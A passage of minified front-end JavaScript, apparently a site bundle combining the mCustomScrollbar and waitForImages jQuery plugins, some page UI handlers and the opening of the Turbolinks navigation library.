n=e(this),o=n.data(i),a=o.opt,r=o.sequential,s=i+"_"+o.idx,l=e("#mCSB_"+o.idx),c=e("#mCSB_"+o.idx+"_container"),d=c.parent(),u="input,textarea,select,datalist,keygen,[contenteditable='true']",h=c.find("iframe"),f=["blur."+s+" keydown."+s+" keyup."+s];h.length&&h.each(function(){e(this).bind("load",function(){M(this)&&e(this.contentDocument||this.contentWindow.document).bind(f[0],function(e){t(e)})})}),l.attr("tabindex","0").bind(f[0],function(e){t(e)})},Y=function(t,n,o,a,r){function s(e){u.snapAmount&&(h.scrollAmount=u.snapAmount instanceof Array?"x"===h.dir[0]?u.snapAmount[1]:u.snapAmount[0]:u.snapAmount);var n="stepped"!==h.type,i=r?r:e?n?m/1.5:g:1e3/60,o=e?n?7.5:40:2.5,l=[Math.abs(f[0].offsetTop),Math.abs(f[0].offsetLeft)],d=[c.scrollRatio.y>10?10:c.scrollRatio.y,c.scrollRatio.x>10?10:c.scrollRatio.x],p="x"===h.dir[0]?l[1]+h.dir[1]*(d[1]*o):l[0]+h.dir[1]*(d[0]*o),v="x"===h.dir[0]?l[1]+h.dir[1]*parseInt(h.scrollAmount):l[0]+h.dir[1]*parseInt(h.scrollAmount),T="auto"!==h.scrollAmount?v:p,E=a?a:e?n?"mcsLinearOut":"mcsEaseInOut":"mcsLinear",_=!!e;return e&&17>i&&(T="x"===h.dir[0]?l[1]:l[0]),X(t,T.toString(),{dir:h.dir[0],scrollEasing:E,dur:i,onComplete:_}),e?void(h.dir=!1):(clearTimeout(h.step),void(h.step=setTimeout(function(){s()},i)))}function l(){clearTimeout(h.step),Q(h,"step"),V(t)}var c=t.data(i),u=c.opt,h=c.sequential,f=e("#mCSB_"+c.idx+"_container"),p="stepped"===h.type,m=u.scrollInertia<26?26:u.scrollInertia,g=u.scrollInertia<1?17:u.scrollInertia;switch(n){case"on":if(h.dir=[o===d[16]||o===d[15]||39===o||37===o?"x":"y",o===d[13]||o===d[15]||38===o||37===o?-1:1],V(t),ne(o)&&"stepped"===h.type)return;s(p);break;case"off":l(),(p||c.tweenRunning&&h.dir)&&s(!0)}},q=function(t){var n=e(this).data(i).opt,o=[];return"function"==typeof t&&(t=t()),t instanceof Array?o=t.length>1?[t[0],t[1]]:"x"===n.axis?[null,t[0]]:[t[0],null]:(o[0]=t.y?t.y:t.x||"x"===n.axis?null:t,o[1]=t.x?t.x:t.y||"y"===n.axis?null:t),"function"==typeof o[0]&&(o[0]=o[0]()),"function"==typeof o[1]&&(o[1]=o[1]()),o},z=function(t,n){if(null!=t&&"undefined"!=typeof t){var o=e(this),a=o.data(i),r=a.opt,s=e("#mCSB_"+a.idx+"_container"),l=s.parent(),c=typeof t;n||(n="x"===r.axis?"x":"y");var d="x"===n?s.outerWidth(!1)-l.width():s.outerHeight(!1)-l.height(),h="x"===n?s[0].offsetLeft:s[0].offsetTop,f="x"===n?"left":"top";switch(c){case"function":return t();case"object":var p=t.jquery?t:e(t);if(!p.length)return;return"x"===n?ie(p)[1]:ie(p)[0];case"string":case"number":if(ne(t))return Math.abs(t);if(-1!==t.indexOf("%"))return Math.abs(d*parseInt(t)/100);if(-1!==t.indexOf("-="))return Math.abs(h-parseInt(t.split("-=")[1]));if(-1!==t.indexOf("+=")){var m=h+parseInt(t.split("+=")[1]);return m>=0?0:Math.abs(m)}if(-1!==t.indexOf("px")&&ne(t.split("px")[0]))return Math.abs(t.split("px")[0]);if("top"===t||"left"===t)return 0;if("bottom"===t)return Math.abs(l.height()-s.outerHeight(!1));if("right"===t)return Math.abs(l.width()-s.outerWidth(!1));if("first"===t||"last"===t){var p=s.find(":"+t);return"x"===n?ie(p)[1]:ie(p)[0]}return e(t).length?"x"===n?ie(e(t))[1]:ie(e(t))[0]:(s.css(f,t),void u.update.call(null,o[0]))}}},W=function(t){function n(){return clearTimeout(h[0].autoUpdate),0===s.parents("html").length?void(s=null):void(h[0].autoUpdate=setTimeout(function(){return c.advanced.updateOnSelectorChange&&(l.poll.change.n=a(),l.poll.change.n!==l.poll.change.o)?(l.poll.change.o=l.poll.change.n,void r(3)):c.advanced.updateOnContentResize&&(l.poll.size.n=s[0].scrollHeight+s[0].scrollWidth+h[0].offsetHeight+s[0].offsetHeight+s[0].offsetWidth,l.poll.size.n!==l.poll.size.o)?(l.poll.size.o=l.poll.size.n,void r(1)):!c.advanced.updateOnImageLoad||"auto"===c.advanced.updateOnImageLoad&&"y"===c.axis||(l.poll.img.n=h.find("img").length,l.poll.img.n===l.poll.img.o)?void((c.advanced.updateOnSelectorChange||c.advanced.updateOnContentResize||c.advanced.updateOnImageLoad)&&n()):(l.poll.img.o=l.poll.img.n,void h.find("img").each(function(){o(this)}))},c.advanced.autoUpdateTimeout))}function o(t){function n(e,t){return function(){return t.apply(e,arguments)}}function i(){this.onload=null,e(t).addClass(d[2]),r(2)}if(e(t).hasClass(d[2]))return void r();var o=new Image;o.onload=n(o,i),o.src=t.src}function a(){c.advanced.updateOnSelectorChange===!0&&(c.advanced.updateOnSelectorChange="*");var e=0,t=h.find(c.advanced.updateOnSelectorChange);return c.advanced.updateOnSelectorChange&&t.length>0&&t.each(function(){e+=this.offsetHeight+this.offsetWidth}),e}function r(e){clearTimeout(h[0].autoUpdate),u.update.call(null,s[0],e)}var s=e(this),l=s.data(i),c=l.opt,h=e("#mCSB_"+l.idx+"_container");return t?(clearTimeout(h[0].autoUpdate),void Q(h[0],"autoUpdate")):void n()},U=function(e,t,n){return Math.round(e/t)*t-n},V=function(t){var n=t.data(i),o=e("#mCSB_"+n.idx+"_container,#mCSB_"+n.idx+"_container_wrapper,#mCSB_"+n.idx+"_dragger_vertical,#mCSB_"+n.idx+"_dragger_horizontal");o.each(function(){Z.call(this)})},X=function(t,n,o){function a(e){return l&&c.callbacks[e]&&"function"==typeof c.callbacks[e]}function r(){return[c.callbacks.alwaysTriggerOffsets||_>=y[0]+D,c.callbacks.alwaysTriggerOffsets||-I>=_]}function s(){var e=[f[0].offsetTop,f[0].offsetLeft],n=[T[0].offsetTop,T[0].offsetLeft],i=[f.outerHeight(!1),f.outerWidth(!1)],a=[h.height(),h.width()];t[0].mcs={content:f,top:e[0],left:e[1],draggerTop:n[0],draggerLeft:n[1],topPct:Math.round(100*Math.abs(e[0])/(Math.abs(i[0])-a[0])),leftPct:Math.round(100*Math.abs(e[1])/(Math.abs(i[1])-a[1])),direction:o.dir}}var l=t.data(i),c=l.opt,d={trigger:"internal",dir:"y",scrollEasing:"mcsEaseOut",drag:!1,dur:c.scrollInertia,overwrite:"all",callbacks:!0,onStart:!0,onUpdate:!0,onComplete:!0},o=e.extend(d,o),u=[o.dur,o.drag?0:o.dur],h=e("#mCSB_"+l.idx),f=e("#mCSB_"+l.idx+"_container"),p=f.parent(),m=c.callbacks.onTotalScrollOffset?q.call(t,c.callbacks.onTotalScrollOffset):[0,0],g=c.callbacks.onTotalScrollBackOffset?q.call(t,c.callbacks.onTotalScrollBackOffset):[0,0];if(l.trigger=o.trigger,0===p.scrollTop()&&0===p.scrollLeft()||(e(".mCSB_"+l.idx+"_scrollbar").css("visibility","visible"),p.scrollTop(0).scrollLeft(0)),"_resetY"!==n||l.contentReset.y||(a("onOverflowYNone")&&c.callbacks.onOverflowYNone.call(t[0]),l.contentReset.y=1),"_resetX"!==n||l.contentReset.x||(a("onOverflowXNone")&&c.callbacks.onOverflowXNone.call(t[0]),l.contentReset.x=1),"_resetY"!==n&&"_resetX"!==n){if(!l.contentReset.y&&t[0].mcs||!l.overflowed[0]||(a("onOverflowY")&&c.callbacks.onOverflowY.call(t[0]),l.contentReset.x=null),!l.contentReset.x&&t[0].mcs||!l.overflowed[1]||(a("onOverflowX")&&c.callbacks.onOverflowX.call(t[0]),l.contentReset.x=null),c.snapAmount){var v=c.snapAmount instanceof Array?"x"===o.dir?c.snapAmount[1]:c.snapAmount[0]:c.snapAmount;n=U(n,v,c.snapOffset)}switch(o.dir){case"x":var T=e("#mCSB_"+l.idx+"_dragger_horizontal"),E="left",_=f[0].offsetLeft,y=[h.width()-f.outerWidth(!1),T.parent().width()-T.width()],C=[n,0===n?0:n/l.scrollRatio.x],D=m[1],I=g[1],O=D>0?D/l.scrollRatio.x:0,R=I>0?I/l.scrollRatio.x:0;break;case"y":var T=e("#mCSB_"+l.idx+"_dragger_vertical"),E="top",_=f[0].offsetTop,y=[h.height()-f.outerHeight(!1),T.parent().height()-T.height()],C=[n,0===n?0:n/l.scrollRatio.y],D=m[0],I=g[0],O=D>0?D/l.scrollRatio.y:0,R=I>0?I/l.scrollRatio.y:0}C[1]<0||0===C[0]&&0===C[1]?C=[0,0]:C[1]>=y[1]?C=[y[0],y[1]]:C[0]=-C[0],t[0].mcs||(s(),a("onInit")&&c.callbacks.onInit.call(t[0])),clearTimeout(f[0].onCompleteTimeout),G(T[0],E,Math.round(C[1]),u[1],o.scrollEasing),!l.tweenRunning&&(0===_&&C[0]>=0||_===y[0]&&C[0]<=y[0])||G(f[0],E,Math.round(C[0]),u[0],o.scrollEasing,o.overwrite,{onStart:function(){o.callbacks&&o.onStart&&!l.tweenRunning&&(a("onScrollStart")&&(s(),c.callbacks.onScrollStart.call(t[0])),l.tweenRunning=!0,b(T),l.cbOffsets=r())},onUpdate:function(){o.callbacks&&o.onUpdate&&a("whileScrolling")&&(s(),c.callbacks.whileScrolling.call(t[0]))},onComplete:function(){if(o.callbacks&&o.onComplete){"yx"===c.axis&&clearTimeout(f[0].onCompleteTimeout);var e=f[0].idleTimer||0;f[0].onCompleteTimeout=setTimeout(function(){a("onScroll")&&(s(),c.callbacks.onScroll.call(t[0])),a("onTotalScroll")&&C[1]>=y[1]-O&&l.cbOffsets[0]&&(s(),c.callbacks.onTotalScroll.call(t[0])),a("onTotalScrollBack")&&C[1]<=R&&l.cbOffsets[1]&&(s(),c.callbacks.onTotalScrollBack.call(t[0])),l.tweenRunning=!1,f[0].idleTimer=0,b(T,"hide")},e)}}})}},G=function(e,t,n,i,o,a,r){function s(){y.stop||(T||p.call(),T=J()-v,l(),T>=y.time&&(y.time=T>y.time?T+h-(T-y.time):T+h-1,y.time<T+1&&(y.time=T+1)),y.time<i?y.id=f(s):g.call())}function l(){i>0?(y.currVal=u(y.time,E,C,i,o),_[t]=Math.round(y.currVal)+"px"):_[t]=n+"px",m.call()}function c(){h=1e3/60,y.time=T+h,f=window.requestAnimationFrame?window.requestAnimationFrame:function(e){return l(),setTimeout(e,.01)},y.id=f(s)}function d(){null!=y.id&&(window.requestAnimationFrame?window.cancelAnimationFrame(y.id):clearTimeout(y.id),y.id=null)}function u(e,t,n,i,o){switch(o){case"linear":case"mcsLinear":return n*e/i+t;case"mcsLinearOut":return e/=i,e--,n*Math.sqrt(1-e*e)+t;case"easeInOutSmooth":return e/=i/2,1>e?n/2*e*e+t:(e--,-n/2*(e*(e-2)-1)+t);case"easeInOutStrong":return e/=i/2,1>e?n/2*Math.pow(2,10*(e-1))+t:(e--,n/2*(-Math.pow(2,-10*e)+2)+t);case"easeInOut":case"mcsEaseInOut":return e/=i/2,1>e?n/2*e*e*e+t:(e-=2,n/2*(e*e*e+2)+t);case"easeOutSmooth":return e/=i,e--,-n*(e*e*e*e-1)+t;case"easeOutStrong":return n*(-Math.pow(2,-10*e/i)+1)+t;case"easeOut":case"mcsEaseOut":default:var a=(e/=i)*e,r=a*e;return t+n*(.499999999999997*r*a+-2.5*a*a+5.5*r+-6.5*a+4*e)}}e._mTween||(e._mTween={top:{},left:{}});var h,f,r=r||{},p=r.onStart||function(){},m=r.onUpdate||function(){},g=r.onComplete||function(){},v=J(),T=0,E=e.offsetTop,_=e.style,y=e._mTween[t];"left"===t&&(E=e.offsetLeft);var C=n-E;y.stop=0,"none"!==a&&d(),c()},J=function(){return window.performance&&window.performance.now?window.performance.now():window.performance&&window.performance.webkitNow?window.performance.webkitNow():Date.now?Date.now():(new Date).getTime()},Z=function(){var e=this;e._mTween||(e._mTween={top:{},left:{}});for(var t=["top","left"],n=0;n<t.length;n++){var i=t[n];e._mTween[i].id&&(window.requestAnimationFrame?window.cancelAnimationFrame(e._mTween[i].id):clearTimeout(e._mTween[i].id),e._mTween[i].id=null,e._mTween[i].stop=1)}},Q=function(e,t){try{delete e[t]}catch(n){e[t]=null}},ee=function(e){return!(e.which&&1!==e.which)},te=function(e){var t=e.originalEvent.pointerType;return!(t&&"touch"!==t&&2!==t)},ne=function(e){return!isNaN(parseFloat(e))&&isFinite(e)},ie=function(e){var t=e.parents(".mCSB_container");return[e.offset().top-t.offset().top,e.offset().left-t.offset().left]},oe=function(){function e(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}var t=e();return!!t&&document[t]};e.fn[n]=function(t){return u[t]?u[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void e.error("Method "+t+" does not exist"):u.init.apply(this,arguments);
},e[n]=function(t){return u[t]?u[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void e.error("Method "+t+" does not exist"):u.init.apply(this,arguments)},e[n].defaults=a,window[n]=!0,e(window).bind("load",function(){e(o)[n](),e.extend(e.expr[":"],{mcsInView:e.expr[":"].mcsInView||function(t){var n,i,o=e(t),a=o.parents(".mCSB_container");if(a.length)return n=a.parent(),i=[a[0].offsetTop,a[0].offsetLeft],i[0]+ie(o)[0]>=0&&i[0]+ie(o)[0]<n.height()-o.outerHeight(!1)&&i[1]+ie(o)[1]>=0&&i[1]+ie(o)[1]<n.width()-o.outerWidth(!1)},mcsInSight:e.expr[":"].mcsInSight||function(t,n,i){var o,a,r,s,l=e(t),c=l.parents(".mCSB_container"),d="exact"===i[3]?[[1,0],[1,0]]:[[.9,.1],[.6,.4]];if(c.length)return o=[l.outerHeight(!1),l.outerWidth(!1)],r=[c[0].offsetTop+ie(l)[0],c[0].offsetLeft+ie(l)[1]],a=[c.parent()[0].offsetHeight,c.parent()[0].offsetWidth],s=[o[0]<a[0]?d[0]:d[1],o[1]<a[1]?d[0]:d[1]],r[0]-a[0]*s[0][0]<0&&r[0]+o[0]-a[0]*s[0][1]>=0&&r[1]-a[1]*s[1][0]<0&&r[1]+o[1]-a[1]*s[1][1]>=0},mcsOverflow:e.expr[":"].mcsOverflow||function(t){var n=e(t).data(i);if(n)return n.overflowed[0]||n.overflowed[1]}})})})}),!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e(require("jquery")):e(jQuery)}(function(e){var t="waitForImages";e.waitForImages={hasImageProperties:["backgroundImage","listStyleImage","borderImage","borderCornerImage","cursor"],hasImageAttributes:["srcset"]},e.expr[":"]["has-src"]=function(t){return e(t).is('img[src][src!=""]')},e.expr[":"].uncached=function(t){return!!e(t).is(":has-src")&&!t.complete},e.fn.waitForImages=function(){var n,i,o,a=0,r=0,s=e.Deferred();if(e.isPlainObject(arguments[0])?(o=arguments[0].waitForAll,i=arguments[0].each,n=arguments[0].finished):1===arguments.length&&"boolean"===e.type(arguments[0])?o=arguments[0]:(n=arguments[0],i=arguments[1],o=arguments[2]),n=n||e.noop,i=i||e.noop,o=!!o,!e.isFunction(n)||!e.isFunction(i))throw new TypeError("An invalid callback was supplied.");return this.each(function(){var l=e(this),c=[],d=e.waitForImages.hasImageProperties||[],u=e.waitForImages.hasImageAttributes||[],h=/url\(\s*(['"]?)(.*?)\1\s*\)/g;o?l.find("*").addBack().each(function(){var t=e(this);t.is("img:has-src")&&!t.is("[srcset]")&&c.push({src:t.attr("src"),element:t[0]}),e.each(d,function(e,n){var i,o=t.css(n);if(!o)return!0;for(;i=h.exec(o);)c.push({src:i[2],element:t[0]})}),e.each(u,function(e,n){var i=t.attr(n);return!i||void c.push({src:t.attr("src"),srcset:t.attr("srcset"),element:t[0]})})}):l.find("img:has-src").each(function(){c.push({src:this.src,element:this})}),a=c.length,r=0,0===a&&(n.call(l[0]),s.resolveWith(l[0])),e.each(c,function(o,c){var d=new Image,u="load."+t+" error."+t;e(d).one(u,function t(o){var d=[r,a,"load"==o.type];return r++,i.apply(c.element,d),s.notifyWith(c.element,d),e(this).off(u,t),r==a?(n.call(l[0]),s.resolveWith(l[0]),!1):void 0}),c.srcset&&(d.srcset=c.srcset),d.src=c.src})}),s.promise()}}),$(document).on("click",".panel-title-elem",function(){var e=$(this),t=$(e).next(),n=$(t).parents().length,i=e.closest(".accordion").find(".accordion-body").filter(function(){if($(this).parents().length>=n&&this!==t.get(0))return!0});$(i).slideUp("fast").closest(".accordion-group").find(".panel-title-elem").removeClass("collapsed"),t.slideToggle("fast"),$(e).toggleClass("collapsed")}),function(){$(document).on("page:change",function(){var e,t,n,i,o,a,r,s,l,c;if(t=$(window),e=$("footer"),i=function(){var n,i,o;o=t.height(),n=e.outerHeight(),i=o-n,$(".wrapper-content").css("min-height",i)},i(),l=$("#sm-catalog"),o=$("#mob-catalog"),s=void 0,l.length&&!l.is(":empty")&&(s=l.children().clone()),a=function(){if(window.innerWidth>991){if(l.is(":empty"))return l.html(s),o.empty()}else if(o.is(":empty"))return o.html(s),l.empty()},a(),t.resize(function(){return i(),a()}),$("html").is(".touch")&&$(".has-children .button").on("click",function(){return $(this).next().toggleClass("open")}),n=function(){return $(document).on("click",function(e){if($(".menu-dropdown").length){if($(e.target).closest(".has-children").length)return;return $(".menu-dropdown").removeClass("open"),e.stopPropagation()}})},n(),$("#backBtn").on("click",function(){return ThemeModule.backHistory()}),r=void 0,c=function(e,t){var n,i,o,a,r,s;a=e.width(),o=e.height(),i=20*a/100,n=20*o/100,"zoom-minus"===t?(s=a-i,r=o-n):(s=a+i,r=o+n),e.width(s),e.height(r)},$(".js-img-content").length>0&&($(".js-img-content img").each(function(){var e;e=$(this),$(this).waitForImages({finished:function(){var t;if(t=Math.floor(e.closest(".js-img-content").width())-2,e.width()>t)return e.css({width:t,height:"auto"})}})}),$(".js-img-content").each(function(){var e;return e=$(this),e.waitForImages({finished:function(){var t;return t=parseFloat(e.css("max-height")),e.closest(".view-page").length>0&&(e.find("img").height()>t?e.css("height",t):e.css("height",e.find("img").height()+8)),e.mCustomScrollbar({axis:"yx"})}})}),$(".zoom-link").click(function(){r=$(this).find("img").attr("class"),$("#imgZoom").each(function(){c($(this),r)})})),t.resize(function(){return $(".js-img-content").each(function(){var e;return e=$(this),e.waitForImages({finished:function(){var t;if(t=parseFloat(e.css("max-height")),e.closest(".view-page").length>0)return e.height()>t?e.css("height",t):e.css("height",e.find("img").height()+8)}})})}),$(".js-page").each(function(){return $(this).focus(function(){return $(this).val("")})}),$("#linklist").click(function(){return $("#listNav").slideToggle(300),$(this).toggleClass("btn-opened")}),$("form").length)return $("form").validator()})}.call(this),function(){var e,t,n,i,o,a,r,s,l,c,d,u,h,f,p,m,g,v,T,E,_,y,C,b,D,I,O,R,k,w,K,x,S,L,N,M,A,P,F,B,$,H,j,Y,q,z,W,U,V,X,G,J,Z,Q,ee,te,ne=[].indexOf||function(e){for(var t=0,n=this.length;t<n;t++)if(t in this&&this[t]===e)return t;return-1},ie=function(e,t){function n(){this.constructor=e}for(var i in t)oe.call(t,i)&&(e[i]=t[i]);return n.prototype=t.prototype,e.prototype=new n,e.__super__=t.prototype,e},oe={}.hasOwnProperty,ae=[].slice,re=function(e,t){return function(){return e.apply(t,arguments)}};L={},h=10,J=!1,F=null,T=null,x=null,H=null,te=null,i={BEFORE_CHANGE:"page:before-change",FETCH:"page:fetch",RECEIVE:"page:receive",CHANGE:"page:change",UPDATE:"page:update",LOAD:"page:load",RESTORE:"page:restore",BEFORE_UNLOAD:"page:before-unload",EXPIRE:"page:expire"},b=function(e){var t;return e=new n(e),W(),u(),null!=F&&F.start(),J&&(t=Z(e.absolute))?(D(t),I(e,null,!1)):I(e,X)},Z=function(e){var t;if(t=L[e],t&&!t.transitionCacheDisabled)return t},_=function(e){return null==e&&(e=!0),J=e},E=function(e){if(null==e&&(e=!0),c)return e?null!=F?F:F=new a("html"):(null!=F&&F.uninstall(),F=null)},I=function(e,t,n){return null==n&&(n=!0),Q(i.FETCH,{url:e.absolute}),null!=te&&te.abort(),te=new XMLHttpRequest,te.open("GET",e.withoutHashForIE10compatibility(),!0),te.setRequestHeader("Accept","text/html, application/xhtml+xml, application/xml"),te.setRequestHeader("X-XHR-Referer",H),te.onload=function(){var n;return Q(i.RECEIVE,{url:e.absolute}),(n=P())?(j(e),Y(),f.apply(null,C(n)),S(),"function"==typeof t&&t(),Q(i.LOAD)):document.location.href=v()||e.absolute},F&&n&&(te.onprogress=function(){return function(e){var t;return t=e.lengthComputable?e.loaded/e.total*100:F.value+(100-F.value)/10,F.advanceTo(t)}}(this)),te.onloadend=function(){return te=null},te.onerror=function(){return document.location.href=e.absolute},te.send()},D=function(e){return null!=te&&te.abort(),f(e.title,e.body),B(e),Q(i.RESTORE)},u=function(){var e;return e=new n(T.url),L[e.absolute]={url:e.relative,body:document.body,title:document.title,positionY:window.pageYOffset,positionX:window.pageXOffset,cachedAt:(new Date).getTime(),transitionCacheDisabled:null!=document.querySelector("[data-no-transition-cache]")},m(h)},M=function(e){if(null==e&&(e=h),/^[\d]+$/.test(e))return h=parseInt(e)},m=function(e){var t,n,o,a,r,s;for(r=Object.keys(L),t=r.map(function(e){return L[e].cachedAt}).sort(function(e,t){return t-e}),s=[],n=0,a=r.length;n<a;n++)o=r[n],L[o].cachedAt<=t[e]&&(Q(i.EXPIRE,L[o]),s.push(delete L[o]));return s},f=function(t,n,o,a){return Q(i.BEFORE_UNLOAD),document.title=t,document.documentElement.replaceChild(n,document.body),null!=o&&e.update(o),G(),a&&y(),T=window.history.state,null!=F&&F.done(),Q(i.CHANGE),Q(i.UPDATE)},y=function(){var e,t,n,i,o,a,r,s,l,c,d,u;for(u=Array.prototype.slice.call(document.body.querySelectorAll('script:not([data-turbolinks-eval="false"])')),n=0,o=u.length;n<o;n++)if(d=u[n],""===(l=d.type)||"text/javascript"===l){for(t=document.createElement("script"),c=d.attributes,i=0,a=c.length;i<a;i++)e=c[i],t.setAttribute(e.name,e.value);d.hasAttribute("async")||(t.async=!1),t.appendChild(document.createTextNode(d.innerHTML)),s=d.parentNode,r=d.nextSibling,s.removeChild(d),s.insertBefore(t,r)}},U=function(e){return e.innerHTML=e.innerHTML.replace(/<noscript[\S\s]*?<\/noscript>/gi,""),e},G=function(){var e,t;if(e=(t=document.querySelectorAll("input[autofocus], textarea[autofocus]"))[t.length-1],e&&document.activeElement!==e)return e.focus()},j=function(e){if((e=new n(e)).absolute!==H)return window.history.pushState({turbolinks:!0,url:e.absolute},"",e.absolute)},Y=function(){var e,t;if(e=te.getResponseHeader("X-XHR-Redirected-To"))return e=new n(e),t=e.hasNoHash()?document.location.hash:"",window.history.replaceState(window.history.state,"",e.href+t)},v=function(){var e;if(null!=(e=te.getResponseHeader("Location"))&&new n(e).crossOrigin())return e},W=function(){return H=document.location.href},z=function(){return window.history.replaceState({turbolinks:!0,url:document.location.href},"",document.location.href)},q=function(){return T=window.history.state},S=function(){var e;if(navigator.userAgent.match(/Firefox/)&&!(e=new n).hasNoHash())return window.history.replaceState(T,"",e.withoutHash()),document.location.hash=e.hash},B=function(e){return window.scrollTo(e.positionX,e.positionY)},X=function(){return document.location.hash?document.location.href=document.location.href:window.scrollTo(0,0)},p=function(e){var t,n,i;if(null==e||"object"!=typeof e)return e;t=new e.constructor;for(n in e)i=e[n],t[n]=p(i);return t},A=function(e){var t,n;return n=(null!=(t=document.cookie.match(new RegExp(e+"=(\\w+)")))?t[1].toUpperCase():void 0)||"",document.cookie=e+"=; expires=Thu, 01-Jan-70 00:00:01 GMT; path=/",n},Q=function(e,t){var n;return"undefined"!=typeof Prototype&&Event.fire(document,e,t,!0),n=document.createEvent("Events"),t&&(n.data=t),n.initEvent(e,!0,!0),document.dispatchEvent(n)},N=function(e){return!Q(i.BEFORE_CHANGE,{url:e})},P=function(){var e,t,n,i,o,a;if(t=function(){var e;return 400<=(e=te.status)&&e<600},a=function(){var e;return null!=(e=te.getResponseHeader("Content-Type"))&&e.match(/^(?:text\/html|application\/xhtml\+xml|application\/xml)(?:;|$)/)},i=function(e){var t,n,i,o,a;for(o=e.querySelector("head").childNodes,a=[],t=0,n=o.length;t<n;t++)i=o[t],null!=("function"==typeof i.getAttribute?i.getAttribute("data-turbolinks-track"):void 0)&&a.push(i.getAttribute("src")||i.getAttribute("href"));return a},e=function(e){var t;return x||(x=i(document)),t=i(e),t.length!==x.length||o(t,x).length!==x.length},o=function(e,t){var n,i,o,a,r;for(e.length>t.length&&(o=[t,e],e=o[0],t=o[1]),a=[],n=0,i=e.length;n<i;n++)r=e[n],ne.call(t,r)>=0&&a.push(r);return a},!t()&&a()&&(n=g(te.responseText),n&&!e(n)))return n},C=function(t){var n;return n=t.querySelector("title"),[null!=n?n.textContent:void 0,U(t.querySelector("body")),e.get(t).token,"runScripts"]},e={get:function(e){var t;return null==e&&(e=document),{node:t=e.querySelector('meta[name="csrf-token"]'),token:null!=t&&"function"==typeof t.getAttribute?t.getAttribute("content"):void 0}},update:function(e){var t;if(t=this.get(),null!=t.token&&null!=e&&t.token!==e)return t.node.setAttribute("content",e)}},g=function(e){var t;return t=document.documentElement.cloneNode(),t.innerHTML=e,t.head=t.querySelector("head"),t.body=t.querySelector("body"),t},n=function(){function e(t){return this.original=null!=t?t:document.location.href,this.original.constructor===e?this.original:void this._parse()}return e.prototype.withoutHash=function(){return this.href.replace(this.hash,"").replace("#","")},e.prototype.withoutHashForIE10compatibility=function(){return this.withoutHash()},e.prototype.hasNoHash=function(){return 0===this.hash.length},e.prototype.crossOrigin=function(){return this.origin!==(new e).origin},e.prototype._parse=function(){var e;return(null!=this.link?this.link:this.link=document.createElement("a")).href=this.original,e=this.link,this.href=e.href,this.protocol=e.protocol,this.host=e.host,this.hostname=e.hostname,this.port=e.port,this.pathname=e.pathname,this.search=e.search,this.hash=e.hash,this.origin=[this.protocol,"//",this.hostname].join(""),0!==this.port.length&&(this.origin+=":"+this.port),this.relative=[this.pathname,this.search,this.hash].join(""),this.absolute=this.href},e}(),o=function(e){function t(e){return this.link=e,this.link.constructor===t?this.link:(this.original=this.link.href,this.originalElement=this.link,this.link=this.link.cloneNode(!1),void t.__super__.constructor.apply(this,arguments))}return ie(t,e),t.HTML_EXTENSIONS=["html"],t.allowExtensions=function(){var e,n,i,o;for(n=1<=arguments.length?ae.call(arguments,0):[],i=0,o=n.length;i<o;i++)e=n[i],t.HTML_EXTENSIONS.push(e);return t.HTML_EXTENSIONS},t.prototype.shouldIgnore=function(){return this.crossOrigin()||this._anchored()||this._nonHtml()||this._optOut()||this._target()},t.prototype._anchored=function(){return(this.hash.length>0||"#"===this.href.charAt(this.href.length-1))&&this.withoutHash()===(new n).withoutHash()},t.prototype._nonHtml=function(){return this.pathname.match(/\.[a-z]+$/g)&&!this.pathname.match(new RegExp("\\.(?:"+t.HTML_EXTENSIONS.join("|")+")?$","g"))},t.prototype._optOut=function(){var e,t;for(t=this.originalElement;!e&&t!==document;)e=null!=t.getAttribute("data-no-turbolink"),t=t.parentNode;return e},t.prototype._target=function(){return 0!==this.link.target.length},t}(n),t=function(){function e(e){this.event=e,this.event.defaultPrevented||(this._extractLink(),this._validForTurbolinks()&&(N(this.link.absolute)||ee(this.link.href),this.event.preventDefault()))}return e.installHandlerLast=function(t){if(!t.defaultPrevented)return document.removeEventListener("click",e.handle,!1),document.addEventListener("click",e.handle,!1)},e.handle=function(t){return new e(t)},e.prototype._extractLink=function(){var e;for(e=this.event.target;e.parentNode&&"A"!==e.nodeName;)e=e.parentNode;if("A"===e.nodeName&&0!==e.href.length)return this.link=new o(e)},e.prototype._validForTurbolinks=function(){return null!=this.link&&!(this.link.shouldIgnore()||this._nonStandardClick())},e.prototype._nonStandardClick=function(){return this.event.which>1||this.event.metaKey||this.event.ctrlKey||this.event.shiftKey||this.event.altKey},e}(),a=function(){function e(e){this.elementSelector=e,this._trickle=re(this._trickle,this),this.value=0,this.content="",this.speed=300,this.opacity=.99,this.install()}var t;return t="turbolinks-progress-bar",e.prototype.install=function(){return this.element=document.querySelector(this.elementSelector),this.element.classList.add(t),this.styleElement=document.createElement("style"),document.head.appendChild(this.styleElement),this._updateStyle()},e.prototype.uninstall=function(){return this.element.classList.remove(t),document.head.removeChild(this.styleElement)},e.prototype.start=function(){return this.advanceTo(5)},e.prototype.advanceTo=function(e){var t;if(e>(t=this.value)&&t<=100){if(this.value=e,this._updateStyle(),100===this.value)return this._stopTrickle();if(this.value>0)return this._startTrickle()}},e.prototype.done=function(){if(this.value>0)return this.advanceTo(100),this._reset()},e.prototype._reset=function(){var e;return e=this.opacity,setTimeout(function(e){return function(){return e.opacity=0,e._updateStyle()}}(this),this.speed/2),setTimeout(function(t){return function(){return t.value=0,t.opacity=e,t._withSpeed(0,function(){return t._updateStyle(!0)})}}(this),this.speed)},e.prototype._startTrickle=function(){if(!this.trickling)return this.trickling=!0,setTimeout(this._trickle,this.speed)},e.prototype._stopTrickle=function(){return delete this.trickling},e.prototype._trickle=function(){if(this.trickling)return this.advanceTo(this.value+Math.random()/2),setTimeout(this._trickle,this.speed)},e.prototype._withSpeed=function(e,t){var n,i;return n=this.speed,this.speed=e,i=t(),this.speed=n,i},e.prototype._updateStyle=function(e){return null==e&&(e=!1),e&&this._changeContentToForceRepaint(),this.styleElement.textContent=this._createCSSRule()},e.prototype._changeContentToForceRepaint=function(){return this.content=""===this.content?" ":""},e.prototype._createCSSRule=function(){return this.elementSelector+"."+t+"::before {\n  content: '"+this.content+"';\n  position: fixed;\n  top: 0;\n  left: 0;\n  z-index: 2000;\n  background-color: #0076ff;\n  height: 3px;\n  opacity: 